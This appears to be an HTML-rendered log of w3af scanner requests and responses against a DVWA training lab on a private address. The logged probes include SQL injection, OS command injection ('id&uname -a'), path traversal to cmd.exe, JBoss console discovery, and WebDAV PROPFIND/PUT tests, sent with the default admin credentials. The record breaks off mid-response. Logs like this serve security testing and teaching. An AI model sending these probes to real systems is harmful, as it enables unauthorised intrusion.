server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;c8f25ef3ae27df8b88ac9a6ddd54324a&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=SELECT%20TOP%201%20name%20FROM%20sysusers HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 700
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;c9e2e5e29db6ee4f876d85663148595f&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=id&amp;uname%20-a= HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 698
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;9339b0e934736efb442d0dd2d46994ed&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=..%2F..%2FWINNT%2Fsystem32%2Fcmd.exe%3Fdir%20c%3A%5C HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 698
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;e6f48d9843b0cbadc1a70a790995c9ad&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/jmx-console/ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 306
keep-alive: timeout=5, max=96
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /jmx-console/ was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/admin-console/ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 308
keep-alive: timeout=5, max=98
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /admin-console/ was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/status HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 300
keep-alive: timeout=5, max=95
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /status was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/web-console/ServerInfo.jsp HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 320
keep-alive: timeout=5, max=95
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /web-console/ServerInfo.jsp was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/_vti_inf.html HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 312
keep-alive: timeout=5, max=94
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /dvwa/_vti_inf.html was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/invoker/JMXInvokerServlet HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 319
keep-alive: timeout=5, max=98
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /invoker/JMXInvokerServlet was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/WebConsole/Invoker HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 312
keep-alive: timeout=5, max=97
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /WebConsole/Invoker was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login|.php HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 309
keep-alive: timeout=5, max=94
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /dvwa/login|.php was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login~.php HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 309
keep-alive: timeout=5, max=71
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /dvwa/login~.php was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PROPFIND http://10.6.66.42/dvwa/ HTTP/1.1
Content-length: 107
Accept-encoding: gzip, deflate
Host: 10.6.66.42
Accept: */*
User-agent: w3af.org
Depth: 1
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Content-type: application/xml; charset=&#34;utf-8&#34;
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

&lt;?xml version=&#39;1.0&#39;?&gt;
&lt;a:propfind xmlns:a=&#39;DAV:&#39;&gt;
&lt;a:prop&gt;
&lt;a:displayname:/&gt;
&lt;/a:prop&gt;
&lt;/a:propfind&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 302 Found
content-length: 0
x-powered-by: PHP/5.6.29-0+deb8u1
expires: Thu, 19 Nov 1981 08:52:00 GMT
keep-alive: timeout=5, max=97
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
location: login.php
pragma: no-cache
cache-control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=UTF-8</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/dvwa/qnsrU HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

oK62sn</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 327
keep-alive: timeout=5, max=94
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
